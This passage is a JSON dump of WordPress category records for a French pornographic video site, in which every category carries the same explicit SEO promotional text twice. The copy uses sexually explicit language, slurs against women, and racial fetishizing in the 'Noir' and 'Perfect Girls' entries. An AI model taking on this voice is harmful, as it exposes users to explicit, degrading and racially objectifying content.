garantie de chaleur ! Venez vous perdre dans notre s\u00e9lection torride des vid\u00e9os de sexe les plus chaudes. Notre \u00e9quipe de passionn\u00e9s a travaill\u00e9 dur pour ne vous apporter que du plaisir de premi\u00e8re qualit\u00e9 !\r\n\r\nPourquoi perdre votre temps pr\u00e9cieux \u00e0 chercher des films XXX de qualit\u00e9 dans plusieurs endroits alors que vous pouvez visiter Gratuit.xxx et tout trouver ET PLUS ! Faites passer vos int\u00e9r\u00eats, laissez tomber les tracas - il n'a jamais \u00e9t\u00e9 aussi facile de se faire plaisir !\r\n\r\nSi vous avez un c\u00f4t\u00e9 sauvage et que vous voulez explorer, alors venez rejoindre la f\u00eate ! Nous avons toutes sortes de cat\u00e9gories coquines comme BDSM, M\u00e9nage \u00e0 trois, Baise anale et Amateur - qui vous feront frissonner. Notre \u00e9quipe a parcouru Xvideos et Youporn pour trouver des MILF matures vraiment torrides, alors pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience inoubliable !","parent":0,"count":484,"filter":"raw","cat_ID":16,"category_count":484,"category_description":"<h2>MILFs Porno est juste ce dont vous avez besoin !<\/h2>\r\nLorsque vous vous sentez d'humeur coquine, rien ne peut faire d\u00e9marrer la f\u00eate comme un porno MILF ! Laissez vos d\u00e9sirs coquins prendre le contr\u00f4le et pr\u00e9parez-vous \u00e0 explorer tous ces divertissements pour adultes. Pr\u00e9parez-vous \u00e0 vous faire plaisir avec la cr\u00e8me de la cr\u00e8me : Les MILFs. Ces femmes exp\u00e9riment\u00e9es sont la pierre angulaire de tous vos r\u00eaves et d\u00e9sirs les plus fous, ce qui en fait un \u00e9l\u00e9ment essentiel de l'offre de premier ordre de chaque site porno !\r\n\r\nLes MILFs sont dans notre collimateur ! Nous savons exactement ce dont vous avez besoin, et c'est pourquoi nous avons consacr\u00e9 une cat\u00e9gorie enti\u00e8re aux chattes les plus sexy \u00e2g\u00e9es de 35 \u00e0 65 ans. Plongez et explorez des vid\u00e9os porno br\u00fblantes mettant en sc\u00e8ne des ch\u00e9ries exp\u00e9riment\u00e9es qui peuvent leur montrer comment faire - elles veulent vraiment de l'action, alors ne manquez pas \u00e7a !\r\n<h2>Il est vrai que la m\u00e8re de ton ami est une Milf sexy, non ?<\/h2>\r\nPr\u00eat \u00e0 plonger dans le fantasme de se branler en regardant cette MILF irr\u00e9sistible ? Vous n'\u00eates pas seul ! De nombreux jeunes hommes dans le monde en r\u00eavent, et nous, \u00e0 Gratuit.xxx, faisons en sorte que ces r\u00eaves deviennent r\u00e9alit\u00e9 gr\u00e2ce \u00e0 notre s\u00e9lection de vid\u00e9os pour adultes mettant en sc\u00e8ne des mamans \u00e0 gros seins qui se font baiser par les amis de leurs fils - alors ne soyez pas timides, allez-y, salissez-vous !\r\n\r\nSi votre voisine MILF frappe \u00e0 la porte pendant que sa m\u00e8re est absente, vous aurez une excellente occasion de lui montrer une hospitalit\u00e9 s\u00e9rieuse. Emmenez-la directement dans la cuisine et offrez-lui une tasse de caf\u00e9 fumante accompagn\u00e9e d'un massage du grosse cul tr\u00e8s sp\u00e9cial ! Elle ne pourra pas r\u00e9sister ; il faut \u00eatre un vrai tombeur pour qu'une femme - surtout si elle est aussi m\u00fbre et s\u00e9duisante que la v\u00f4tre - ne rougisse pas devant une telle galanterie.\r\n<h2>Gratuit.xxx a les meilleures MILF du monde !<\/h2>\r\nPr\u00e9parez-vous \u00e0 lib\u00e9rer votre c\u00f4t\u00e9 sauvage avec les MILFs les plus chaudes et les plus torrides du moment - uniquement sur Gratuit.xxx !\r\n\r\nQui est toujours partant pour le porno le plus sale ? C'est nous ! Notre site propose une vari\u00e9t\u00e9 de films parmi les plus sauvages du monde entier. Notre app\u00e9tit insatiable signifie que nous ne pensons pas seulement que les filles fran\u00e7aises ont un certain je ne sais quoi, mais aussi les salopes d'Am\u00e9rique, d'Oc\u00e9anie, d'Asie et d'Afrique !\r\n\r\nLes MILF sont la preuve vivante que s'amuser entre les draps est bon pour l'esprit, le corps et l'\u00e2me ! Apr\u00e8s tout, ces corps magnifiques ne restent pas en forme tout seuls - ils restent en forme en s'assurant de prendre beaucoup de... plaisir. Les vid\u00e9os XXX de notre site pimenteront toute session de chambre \u00e0 coucher gr\u00e2ce \u00e0 un contenu de haute qualit\u00e9 que vous ne trouverez nulle part ailleurs - allez-y et profitez-en !\r\n<h2>Vid\u00e9os porno de Milfs et bien plus encore !<\/h2>\r\nPr\u00eat pour de l'action chaude et torride ? D\u00e9couvrez notre collection de vid\u00e9os porn Milf et bien plus encore - une garantie de chaleur ! Venez vous perdre dans notre s\u00e9lection torride des vid\u00e9os de sexe les plus chaudes. Notre \u00e9quipe de passionn\u00e9s a travaill\u00e9 dur pour ne vous apporter que du plaisir de premi\u00e8re qualit\u00e9 !\r\n\r\nPourquoi perdre votre temps pr\u00e9cieux \u00e0 chercher des films XXX de qualit\u00e9 dans plusieurs endroits alors que vous pouvez visiter Gratuit.xxx et tout trouver ET PLUS ! Faites passer vos int\u00e9r\u00eats, laissez tomber les tracas - il n'a jamais \u00e9t\u00e9 aussi facile de se faire plaisir !\r\n\r\nSi vous avez un c\u00f4t\u00e9 sauvage et que vous voulez explorer, alors venez rejoindre la f\u00eate ! Nous avons toutes sortes de cat\u00e9gories coquines comme BDSM, M\u00e9nage \u00e0 trois, Baise anale et Amateur - qui vous feront frissonner. Notre \u00e9quipe a parcouru Xvideos et Youporn pour trouver des MILF matures vraiment torrides, alors pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience inoubliable !","cat_name":"Milfs","category_nicename":"milfs","category_parent":0},{"term_id":29,"name":"Noir","slug":"noir","term_group":0,"term_taxonomy_id":29,"taxonomy":"category","description":"<h2>Le meilleur endroit pour les vid\u00e9os de porno noir<\/h2>\r\nSi vous \u00eates fan de vid\u00e9os de sexe de femmes noires, ne cherchez pas plus loin que Gratuit.xxx o\u00f9 vous pouvez acc\u00e9der \u00e0 la plus riche s\u00e9lection de vid\u00e9os de porno noir chaudes. Avec cette incroyable cat\u00e9gorie de porno noir, vous obtiendrez toute l\u2019excitation de regarder des films de sexe de filles noires sans jamais quitter le confort de votre propre maison. Des aspirants mannequins \u00e9b\u00e8nes aux stars exotiques, nous avons quelque chose pour tous ceux qui aiment les vid\u00e9os de porno noir.\r\n<h2>Que puis-je attendre des vid\u00e9os de sexe Noir sur Gratuit.xxx ?<\/h2>\r\nSur Gratuit.xxx, vous ne pouvez vous attendre qu\u2019\u00e0 la meilleure qualit\u00e9 en mati\u00e8re de vid\u00e9os pornographiques Noir. Leur s\u00e9lection de vid\u00e9os de sexe de filles afro-am\u00e9ricaines comprend tout, des sc\u00e8nes solo softcore aux films de sexe en groupe hardcore.\r\n\r\nLa plupart de leurs vid\u00e9os mettent en sc\u00e8ne certaines des stars du porno noir les plus talentueuses de l\u2019industrie. Gr\u00e2ce \u00e0 leurs talents d\u2019expertes et \u00e0 leur beaut\u00e9 naturelle, ces femmes vous envo\u00fbteront \u00e0 coup s\u00fbr.\r\n\r\nEn plus des stars du porno, Gratuit.xxx propose \u00e9galement des vid\u00e9os d\u2019amateurs prometteurs du monde entier. Des amatrices d\u2019\u00e9b\u00e8ne aux gros popotins aux mod\u00e8les exotiques de petite taille, vous trouverez une grande vari\u00e9t\u00e9 de vid\u00e9os pornographiques noires \u00e0 appr\u00e9cier.\r\n\r\nEn ce qui concerne les actes sexuels, vous trouverez tout, des sc\u00e8nes de masturbation en solo passionn\u00e9es aux orgies interraciales intenses. De plus, avec une vari\u00e9t\u00e9 de cat\u00e9gories parmi lesquelles choisir, vous \u00eates s\u00fbr de trouver quelque chose qui corresponde \u00e0 vos d\u00e9sirs.\r\n<h2>Vid\u00e9os Porno Noir : Un must pour tout amateur de porno<\/h2>\r\nSi vous \u00eates \u00e0 la recherche de quelque chose de vraiment sp\u00e9cial, vous devriez certainement essayer les vid\u00e9os pornographiques noires. Sur Gratuit.xxx, vous trouverez toutes sortes de vid\u00e9os de sexe interracial, de sexe entre filles afro-am\u00e9ricaines et de sexe entre filles noires. Chacune de ces vid\u00e9os promet de vous faire vivre une exp\u00e9rience inoubliable et de satisfaire vos besoins. Alors, qu\u2019attendez-vous ? Allez-y et laissez-vous s\u00e9duire par le monde merveilleux des vid\u00e9os pornographiques noires !","parent":0,"count":148,"filter":"raw","cat_ID":29,"category_count":148,"category_description":"<h2>Le meilleur endroit pour les vid\u00e9os de porno noir<\/h2>\r\nSi vous \u00eates fan de vid\u00e9os de sexe de femmes noires, ne cherchez pas plus loin que Gratuit.xxx o\u00f9 vous pouvez acc\u00e9der \u00e0 la plus riche s\u00e9lection de vid\u00e9os de porno noir chaudes. Avec cette incroyable cat\u00e9gorie de porno noir, vous obtiendrez toute l\u2019excitation de regarder des films de sexe de filles noires sans jamais quitter le confort de votre propre maison. Des aspirants mannequins \u00e9b\u00e8nes aux stars exotiques, nous avons quelque chose pour tous ceux qui aiment les vid\u00e9os de porno noir.\r\n<h2>Que puis-je attendre des vid\u00e9os de sexe Noir sur Gratuit.xxx ?<\/h2>\r\nSur Gratuit.xxx, vous ne pouvez vous attendre qu\u2019\u00e0 la meilleure qualit\u00e9 en mati\u00e8re de vid\u00e9os pornographiques Noir. Leur s\u00e9lection de vid\u00e9os de sexe de filles afro-am\u00e9ricaines comprend tout, des sc\u00e8nes solo softcore aux films de sexe en groupe hardcore.\r\n\r\nLa plupart de leurs vid\u00e9os mettent en sc\u00e8ne certaines des stars du porno noir les plus talentueuses de l\u2019industrie. Gr\u00e2ce \u00e0 leurs talents d\u2019expertes et \u00e0 leur beaut\u00e9 naturelle, ces femmes vous envo\u00fbteront \u00e0 coup s\u00fbr.\r\n\r\nEn plus des stars du porno, Gratuit.xxx propose \u00e9galement des vid\u00e9os d\u2019amateurs prometteurs du monde entier. Des amatrices d\u2019\u00e9b\u00e8ne aux gros popotins aux mod\u00e8les exotiques de petite taille, vous trouverez une grande vari\u00e9t\u00e9 de vid\u00e9os pornographiques noires \u00e0 appr\u00e9cier.\r\n\r\nEn ce qui concerne les actes sexuels, vous trouverez tout, des sc\u00e8nes de masturbation en solo passionn\u00e9es aux orgies interraciales intenses. De plus, avec une vari\u00e9t\u00e9 de cat\u00e9gories parmi lesquelles choisir, vous \u00eates s\u00fbr de trouver quelque chose qui corresponde \u00e0 vos d\u00e9sirs.\r\n<h2>Vid\u00e9os Porno Noir : Un must pour tout amateur de porno<\/h2>\r\nSi vous \u00eates \u00e0 la recherche de quelque chose de vraiment sp\u00e9cial, vous devriez certainement essayer les vid\u00e9os pornographiques noires. Sur Gratuit.xxx, vous trouverez toutes sortes de vid\u00e9os de sexe interracial, de sexe entre filles afro-am\u00e9ricaines et de sexe entre filles noires. Chacune de ces vid\u00e9os promet de vous faire vivre une exp\u00e9rience inoubliable et de satisfaire vos besoins. Alors, qu\u2019attendez-vous ? Allez-y et laissez-vous s\u00e9duire par le monde merveilleux des vid\u00e9os pornographiques noires !","cat_name":"Noir","category_nicename":"noir","category_parent":0},{"term_id":15,"name":"Orgie","slug":"orgie","term_group":0,"term_taxonomy_id":15,"taxonomy":"category","description":"<h2>Les Meilleures Orgies XXX \u00c0 Gratuit.xxx<\/h2>\r\nGratuit.xxx propose des vid\u00e9os en streaming de la plus haute qualit\u00e9 lorsqu'il s'agit de vid\u00e9os porn d'orgie. Que vous soyez \u00e0 la recherche d'un groupe d'amis, de membres de la famille ou d'inconnus prenant du bon temps, ou d'un gangbang hardcore, Gratuit.xxx a tout ce qu'il vous faut. Chaque sc\u00e8ne est film\u00e9e et mont\u00e9e de fa\u00e7on magistrale afin de garantir une exp\u00e9rience visuelle optimale. Nous avons des centaines de vid\u00e9os pr\u00e9sentant diff\u00e9rents sc\u00e9narios, tels qu'un jeune couple invitant ses amis pour une nuit de plaisir dans une orgie sauvage, ou un gangbang sauvage o\u00f9 chaque participant prend part au plaisir.\r\n\r\nLes vid\u00e9os orgie lesbienne sur Gratuit.xxx sont incroyablement d\u00e9taill\u00e9es. Toutes les sc\u00e8nes comprennent des gros plans explicites, afin que vous ne manquiez pas un seul instant de l'action. Chaque sc\u00e8ne pr\u00e9sente des angles de cam\u00e9ra \u00e0 couper le souffle qui vous donnent une perspective authentique et voyeuriste.\r\n\r\nLes artistes interpr\u00e8tes qui figurent dans les vid\u00e9os porno orgie de Gratuit.xxx viennent du monde entier. Vous trouverez aussi bien des amateurs que des professionnels exp\u00e9riment\u00e9s de l'industrie des adultes prenant part \u00e0 ces incroyables vid\u00e9os porno de orgie amateur et partouzes. Ils sont tous incroyablement excit\u00e9s et enthousiastes, s'assurant de donner vie \u00e0 chaque sc\u00e8ne. De nombreux artistes plus \u00e2g\u00e9s prennent \u00e9galement part \u00e0 l'action, prouvant ainsi que l'\u00e2ge n'est pas un obstacle pour appr\u00e9cier une bonne orgie francaise.\r\n\r\nLes artistes qui participent aux vid\u00e9os porno de Gratuit.xxx sur le th\u00e8me des orgies viennent du monde entier. Vous trouverez aussi bien des amateurs que des professionnels exp\u00e9riment\u00e9s de l'industrie des adultes prenant part \u00e0 ces incroyables vid\u00e9os porno de orgie lesbienne. Ils sont tous incroyablement excit\u00e9s et enthousiastes, s'assurant de donner vie \u00e0 chaque sc\u00e8ne. De nombreux artistes plus \u00e2g\u00e9s prennent \u00e9galement part \u00e0 l'action, prouvant ainsi que l'\u00e2ge n'est pas un obstacle pour appr\u00e9cier une bonne porno orgie.\r\n<h2>Vid\u00e9os Porno Gratuites Illimit\u00e9es Sur Les Orgies<\/h2>\r\nSi vous aimez le porno orgy et que vous voulez le regarder gratuitement, Gratuit.xxx est l'endroit id\u00e9al pour vous. Sans limites ni restrictions, vous pouvez regarder autant de porno orgy que vous le souhaitez. L'interface utilisateur de Gratuit.xxx est intuitive et facile \u00e0 naviguer. Toutes les vid\u00e9os sont clairement \u00e9tiquet\u00e9es et class\u00e9es par cat\u00e9gories pour une recherche rapide et facile. Vous pouvez \u00e9galement utiliser les fonctions de recherche avanc\u00e9e du site pour trouver exactement ce que vous cherchez. Qu'il s'agisse d'un f\u00e9tiche sp\u00e9cifique ou d'un acteur particulier, Gratuit.xxx propose les meilleures vid\u00e9os porno orgie lesbienne, qui vous laisseront sur votre faim.\r\n\r\nSi vous \u00eates pr\u00eat \u00e0 d\u00e9couvrir les meilleures vid\u00e9os porno d'orgie du Web, Gratuit.xxx est l'endroit o\u00f9 aller. Avec leur \u00e9norme biblioth\u00e8que de vid\u00e9os et leur acc\u00e8s gratuit illimit\u00e9, ils ont de quoi satisfaire les d\u00e9sirs de chacun. Alors qu'attendez-vous ? Visitez Gratuit.xxx d\u00e8s aujourd'hui et d\u00e9couvrez le plaisir ultime !","parent":0,"count":107,"filter":"raw","cat_ID":15,"category_count":107,"category_description":"<h2>Les Meilleures Orgies XXX \u00c0 Gratuit.xxx<\/h2>\r\nGratuit.xxx propose des vid\u00e9os en streaming de la plus haute qualit\u00e9 lorsqu'il s'agit de vid\u00e9os porn d'orgie. Que vous soyez \u00e0 la recherche d'un groupe d'amis, de membres de la famille ou d'inconnus prenant du bon temps, ou d'un gangbang hardcore, Gratuit.xxx a tout ce qu'il vous faut. Chaque sc\u00e8ne est film\u00e9e et mont\u00e9e de fa\u00e7on magistrale afin de garantir une exp\u00e9rience visuelle optimale. Nous avons des centaines de vid\u00e9os pr\u00e9sentant diff\u00e9rents sc\u00e9narios, tels qu'un jeune couple invitant ses amis pour une nuit de plaisir dans une orgie sauvage, ou un gangbang sauvage o\u00f9 chaque participant prend part au plaisir.\r\n\r\nLes vid\u00e9os orgie lesbienne sur Gratuit.xxx sont incroyablement d\u00e9taill\u00e9es. Toutes les sc\u00e8nes comprennent des gros plans explicites, afin que vous ne manquiez pas un seul instant de l'action. Chaque sc\u00e8ne pr\u00e9sente des angles de cam\u00e9ra \u00e0 couper le souffle qui vous donnent une perspective authentique et voyeuriste.\r\n\r\nLes artistes interpr\u00e8tes qui figurent dans les vid\u00e9os porno orgie de Gratuit.xxx viennent du monde entier. Vous trouverez aussi bien des amateurs que des professionnels exp\u00e9riment\u00e9s de l'industrie des adultes prenant part \u00e0 ces incroyables vid\u00e9os porno de orgie amateur et partouzes. Ils sont tous incroyablement excit\u00e9s et enthousiastes, s'assurant de donner vie \u00e0 chaque sc\u00e8ne. De nombreux artistes plus \u00e2g\u00e9s prennent \u00e9galement part \u00e0 l'action, prouvant ainsi que l'\u00e2ge n'est pas un obstacle pour appr\u00e9cier une bonne orgie francaise.\r\n\r\nLes artistes qui participent aux vid\u00e9os porno de Gratuit.xxx sur le th\u00e8me des orgies viennent du monde entier. Vous trouverez aussi bien des amateurs que des professionnels exp\u00e9riment\u00e9s de l'industrie des adultes prenant part \u00e0 ces incroyables vid\u00e9os porno de orgie lesbienne. Ils sont tous incroyablement excit\u00e9s et enthousiastes, s'assurant de donner vie \u00e0 chaque sc\u00e8ne. De nombreux artistes plus \u00e2g\u00e9s prennent \u00e9galement part \u00e0 l'action, prouvant ainsi que l'\u00e2ge n'est pas un obstacle pour appr\u00e9cier une bonne porno orgie.\r\n<h2>Vid\u00e9os Porno Gratuites Illimit\u00e9es Sur Les Orgies<\/h2>\r\nSi vous aimez le porno orgy et que vous voulez le regarder gratuitement, Gratuit.xxx est l'endroit id\u00e9al pour vous. Sans limites ni restrictions, vous pouvez regarder autant de porno orgy que vous le souhaitez. L'interface utilisateur de Gratuit.xxx est intuitive et facile \u00e0 naviguer. Toutes les vid\u00e9os sont clairement \u00e9tiquet\u00e9es et class\u00e9es par cat\u00e9gories pour une recherche rapide et facile. Vous pouvez \u00e9galement utiliser les fonctions de recherche avanc\u00e9e du site pour trouver exactement ce que vous cherchez. Qu'il s'agisse d'un f\u00e9tiche sp\u00e9cifique ou d'un acteur particulier, Gratuit.xxx propose les meilleures vid\u00e9os porno orgie lesbienne, qui vous laisseront sur votre faim.\r\n\r\nSi vous \u00eates pr\u00eat \u00e0 d\u00e9couvrir les meilleures vid\u00e9os porno d'orgie du Web, Gratuit.xxx est l'endroit o\u00f9 aller. Avec leur \u00e9norme biblioth\u00e8que de vid\u00e9os et leur acc\u00e8s gratuit illimit\u00e9, ils ont de quoi satisfaire les d\u00e9sirs de chacun. Alors qu'attendez-vous ? Visitez Gratuit.xxx d\u00e8s aujourd'hui et d\u00e9couvrez le plaisir ultime !","cat_name":"Orgie","category_nicename":"orgie","category_parent":0},{"term_id":14,"name":"Perfect Girls","slug":"perfect-girls","term_group":0,"term_taxonomy_id":14,"taxonomy":"category","description":"<h2>Porno gratuit de Perfect Girls sur Gratuit<\/h2>\r\nEn venant sur notre site Gratuit.xxx, vous allez pouvoir profiter des avantages du porno gratuit ! Avec plus de mille vid\u00e9os et un acc\u00e8s illimit\u00e9 \u00e0 tout notre contenu pornographique, nos utilisateurs peuvent d\u00e9couvrir le monde \u00e9rotique des filles parfaites sans avoir \u00e0 se soucier de devoir payer quoi que ce soit. Nous conservons nos vid\u00e9os porno de mani\u00e8re ordonn\u00e9e, ce qui vous permet de trouver plus facilement ce que vous cherchez en une seule fois. De plus, vous pourrez profiter de nos vid\u00e9os en r\u00e9solution HD car nous ne voulons pas que vous manquiez un seul d\u00e9tail.\r\n\r\nNous veillons \u00e0 ce que notre catalogue reste frais et int\u00e9ressant en ajoutant de nouvelles vid\u00e9os chaque jour et en effectuant des mises \u00e0 jour r\u00e9guli\u00e8res. Ainsi, vous obtenez toujours le mat\u00e9riel pornographique le plus chaud et le plus intriguant \u00e0 chaque visite, qu'il provienne de Perfect Girls ou non. Imaginez que vous aimez les vid\u00e9os interraciales, de groupe, de masturbation ou m\u00eame d'orgie, vous pouvez tout avoir.\r\n\r\nEt le meilleur ? Tout est gratuit ! Alors n'attendez plus et rejoignez Gratuit.xxx pour acc\u00e9der aux vid\u00e9os pornographiques les plus intenses et les plus explicites. Pr\u00e9parez-vous \u00e0 vivre l'exp\u00e9rience la plus sauvage de votre vie avec nos Perfect Girls !\r\n<h2>Explorez le monde des Perfect Girls<\/h2>\r\nVenez explorer le monde de Perfect Girls et perdez-vous dans le contenu le plus sale que vous puissiez trouver en ligne ! Sur Gratuit.xxx, vous pouvez les voir dans de nombreuses situations diff\u00e9rentes et dans des sc\u00e8nes chaudes de n'importe quelle vid\u00e9o porno ou sc\u00e8ne de sexe, comme par exemple des vid\u00e9os interraciales, des vid\u00e9os de groupe, des vid\u00e9os de masturbation et m\u00eame des orgies !\r\n\r\nPouvez-vous imaginer de jolies putes blondes dans une vid\u00e9o porno interraciale, avec une BBC ? Ici, vous pouvez enfin d\u00e9couvrir un nouveau monde sauvage avec nos vid\u00e9os pornographiques interraciales pr\u00e9sentant des sc\u00e8nes de sexe intenses avec des partenaires de diff\u00e9rentes ethnies. Quelle que soit votre pr\u00e9f\u00e9rence, vous pouvez en \u00eatre t\u00e9moin ici m\u00eame, car nos Perfect Girls savent comment faire chauffer les choses !\r\n\r\nEt si nous commen\u00e7ons \u00e0 parler de vid\u00e9os porno de groupe ? Oh, nos vid\u00e9os porno de groupe vont tout pimenter au maximum. Les Filles Parfaites sont pr\u00eates \u00e0 affronter plusieurs partenaires \u00e0 la fois et \u00e0 se pr\u00e9parer \u00e0 un voyage vraiment sauvage plein de sexe torride !\r\n<h2>Si vous avez besoin de plus de porno que la cat\u00e9gorie des Perfect Girls ?<\/h2>\r\nEh bien, aucun probl\u00e8me pour nous. Il vous suffit d'aller sur notre page de cat\u00e9gories et de commencer \u00e0 chercher la vid\u00e9o parfaite pour vous branler tout de suite !\r\n\r\nNous avons beaucoup de cat\u00e9gories comme vous pouvez le voir, nous allons de l'anal aux pipes, des couples aux orgies, et \u00e7a continue.\r\n\r\nVoulez-vous en savoir plus sur nos vid\u00e9os porno de masturbation ? Nous pouvons vous assurer que vous ne regretterez pas d'avoir consult\u00e9 nos vid\u00e9os pornographiques de masturbation. Qu'est-ce qui pourrait \u00eatre mieux que de regarder une (ou m\u00eame plusieurs) de nos chaudes salopes montrer leurs talents ? Nous vous garantissons que ce sera une exp\u00e9rience agr\u00e9able pour tous !\r\n\r\nEnfin, nos orgies sont sans \u00e9gal. Nos filles sexy savent comment garder les choses int\u00e9ressantes avec leurs mouvements les plus sales, le tout en un seul endroit ! Alors pourquoi attendre ? Allez-y et regardez-les maintenant !","parent":0,"count":293,"filter":"raw","cat_ID":14,"category_count":293,"category_description":"<h2>Porno gratuit de Perfect Girls sur Gratuit<\/h2>\r\nEn venant sur notre site Gratuit.xxx, vous allez pouvoir profiter des avantages du porno gratuit ! Avec plus de mille vid\u00e9os et un acc\u00e8s illimit\u00e9 \u00e0 tout notre contenu pornographique, nos utilisateurs peuvent d\u00e9couvrir le monde \u00e9rotique des filles parfaites sans avoir \u00e0 se soucier de devoir payer quoi que ce soit. Nous conservons nos vid\u00e9os porno de mani\u00e8re ordonn\u00e9e, ce qui vous permet de trouver plus facilement ce que vous cherchez en une seule fois. De plus, vous pourrez profiter de nos vid\u00e9os en r\u00e9solution HD car nous ne voulons pas que vous manquiez un seul d\u00e9tail.\r\n\r\nNous veillons \u00e0 ce que notre catalogue reste frais et int\u00e9ressant en ajoutant de nouvelles vid\u00e9os chaque jour et en effectuant des mises \u00e0 jour r\u00e9guli\u00e8res. Ainsi, vous obtenez toujours le mat\u00e9riel pornographique le plus chaud et le plus intriguant \u00e0 chaque visite, qu'il provienne de Perfect Girls ou non. Imaginez que vous aimez les vid\u00e9os interraciales, de groupe, de masturbation ou m\u00eame d'orgie, vous pouvez tout avoir.\r\n\r\nEt le meilleur ? Tout est gratuit ! Alors n'attendez plus et rejoignez Gratuit.xxx pour acc\u00e9der aux vid\u00e9os pornographiques les plus intenses et les plus explicites. Pr\u00e9parez-vous \u00e0 vivre l'exp\u00e9rience la plus sauvage de votre vie avec nos Perfect Girls !\r\n<h2>Explorez le monde des Perfect Girls<\/h2>\r\nVenez explorer le monde de Perfect Girls et perdez-vous dans le contenu le plus sale que vous puissiez trouver en ligne ! Sur Gratuit.xxx, vous pouvez les voir dans de nombreuses situations diff\u00e9rentes et dans des sc\u00e8nes chaudes de n'importe quelle vid\u00e9o porno ou sc\u00e8ne de sexe, comme par exemple des vid\u00e9os interraciales, des vid\u00e9os de groupe, des vid\u00e9os de masturbation et m\u00eame des orgies !\r\n\r\nPouvez-vous imaginer de jolies putes blondes dans une vid\u00e9o porno interraciale, avec une BBC ? Ici, vous pouvez enfin d\u00e9couvrir un nouveau monde sauvage avec nos vid\u00e9os pornographiques interraciales pr\u00e9sentant des sc\u00e8nes de sexe intenses avec des partenaires de diff\u00e9rentes ethnies. Quelle que soit votre pr\u00e9f\u00e9rence, vous pouvez en \u00eatre t\u00e9moin ici m\u00eame, car nos Perfect Girls savent comment faire chauffer les choses !\r\n\r\nEt si nous commen\u00e7ons \u00e0 parler de vid\u00e9os porno de groupe ? Oh, nos vid\u00e9os porno de groupe vont tout pimenter au maximum. Les Filles Parfaites sont pr\u00eates \u00e0 affronter plusieurs partenaires \u00e0 la fois et \u00e0 se pr\u00e9parer \u00e0 un voyage vraiment sauvage plein de sexe torride !\r\n<h2>Si vous avez besoin de plus de porno que la cat\u00e9gorie des Perfect Girls ?<\/h2>\r\nEh bien, aucun probl\u00e8me pour nous. Il vous suffit d'aller sur notre page de cat\u00e9gories et de commencer \u00e0 chercher la vid\u00e9o parfaite pour vous branler tout de suite !\r\n\r\nNous avons beaucoup de cat\u00e9gories comme vous pouvez le voir, nous allons de l'anal aux pipes, des couples aux orgies, et \u00e7a continue.\r\n\r\nVoulez-vous en savoir plus sur nos vid\u00e9os porno de masturbation ? Nous pouvons vous assurer que vous ne regretterez pas d'avoir consult\u00e9 nos vid\u00e9os pornographiques de masturbation. Qu'est-ce qui pourrait \u00eatre mieux que de regarder une (ou m\u00eame plusieurs) de nos chaudes salopes montrer leurs talents ? Nous vous garantissons que ce sera une exp\u00e9rience agr\u00e9able pour tous !\r\n\r\nEnfin, nos orgies sont sans \u00e9gal. Nos filles sexy savent comment garder les choses int\u00e9ressantes avec leurs mouvements les plus sales, le tout en un seul endroit ! Alors pourquoi attendre ? Allez-y et regardez-les maintenant !","cat_name":"Perfect Girls","category_nicename":"perfect-girls","category_parent":0},{"term_id":13,"name":"Pornhub","slug":"pornhub","term_group":0,"term_taxonomy_id":13,"taxonomy":"category","description":"","parent":0,"count":220,"filter":"raw","cat_ID":13,"category_count":220,"category_description":"","cat_name":"Pornhub","category_nicename":"pornhub","category_parent":0},{"term_id":22,"name":"Porno Gay","slug":"porno-gay","term_group":0,"term_taxonomy_id":22,"taxonomy":"category","description":"<h2>Les meilleures vid\u00e9os gays sur Gratuit<\/h2>\r\nNous savons que vous \u00eates un amateur de porno gay, et c'est pourquoi vous \u00eates ici. Bienvenue sur Gratuit.xxx. Vous trouverez sur Gratuit xxx une s\u00e9lection exquise de vid\u00e9os gays. Ici, vous n'avez que des vid\u00e9os porno gays de qualit\u00e9 en ligne, vous trouverez de tout, des ladyboys sexy aux hommes poilus avec une grosse bite cach\u00e9e sous leur pantalon de surv\u00eatement. Il y a tellement de sites web qui pr\u00e9tendent offrir la meilleure s\u00e9lection de vid\u00e9os gay, mais nous savons qu'il est difficile pour vous de savoir \u00e0 qui faire confiance. Mais cela s'arr\u00eate ici et maintenant !\r\n\r\nTout notre contenu sexuel et pornographique est enti\u00e8rement gratuit, vous pouvez donc commencer \u00e0 profiter gratuitement des meilleures vid\u00e9os en HD !\r\n\r\nNotre cat\u00e9gorie de vid\u00e9os gay sur Gratuit a beaucoup de vid\u00e9os chaudes \u00e0 regarder. Nous avons une vaste biblioth\u00e8que de porno gay qui couvre un large \u00e9ventail de sc\u00e8nes de sexe, du romantique et \u00e9rotique au porno gay hard core.\r\n<h2>Regarder Porno Gay avec un partenaire<\/h2>\r\nRegarder des vid\u00e9os gay avec un partenaire peut \u00eatre une fa\u00e7on amusante et excitante de pimenter votre relation. Cependant, il peut \u00eatre difficile de trouver une vid\u00e9o porno gay qui vous plaise \u00e0 vous et \u00e0 votre partenaire. C'est pourquoi vous avez la chance d'\u00eatre sur notre site qui propose une grande vari\u00e9t\u00e9 de vid\u00e9os. Et toutes ces vid\u00e9os sont en qualit\u00e9 HD et gratuites !\r\n\r\nQue vous regardiez seul ou avec un partenaire, Gratuit.xxx est un excellent choix pour tous ceux qui aiment une bonne vid\u00e9o porno gay.\r\n<h2>Explorer diff\u00e9rents genres<\/h2>\r\nL'un des aspects les plus int\u00e9ressants de la cat\u00e9gorie gay est la vari\u00e9t\u00e9 des genres disponibles. Que vous aimiez les histoires d'amour romantiques ou les sc\u00e8nes de sexe torride, il y a une vid\u00e9o gay pour vous. Mais si vous sentez que vous avez besoin de quelque chose de diff\u00e9rent, l'une des meilleures fa\u00e7ons d'explorer diff\u00e9rents types de porno est d'utiliser notre page de cat\u00e9gories pour mieux choisir les vid\u00e9os en fonction de ce que vous \u00eates \u00e0 ce moment-l\u00e0.\r\n\r\nLa page de cat\u00e9gories de Gratuit.xxx est un excellent choix pour explorer diff\u00e9rents types de sc\u00e8nes pornographiques. Avec notre large \u00e9ventail de cat\u00e9gories \u00e0 choisir, y compris les vid\u00e9os lesbiennes et h\u00e9t\u00e9rosexuelles. Regardez autour de vous, nous avons des orgies folles, des filles \u00e0 gros seins, des pipes pour votre plaisir, et m\u00eame des vid\u00e9os de Beurette et d'Amateur.","parent":0,"count":112,"filter":"raw","cat_ID":22,"category_count":112,"category_description":"<h2>Les meilleures vid\u00e9os gays sur Gratuit<\/h2>\r\nNous savons que vous \u00eates un amateur de porno gay, et c'est pourquoi vous \u00eates ici. Bienvenue sur Gratuit.xxx. Vous trouverez sur Gratuit xxx une s\u00e9lection exquise de vid\u00e9os gays. Ici, vous n'avez que des vid\u00e9os porno gays de qualit\u00e9 en ligne, vous trouverez de tout, des ladyboys 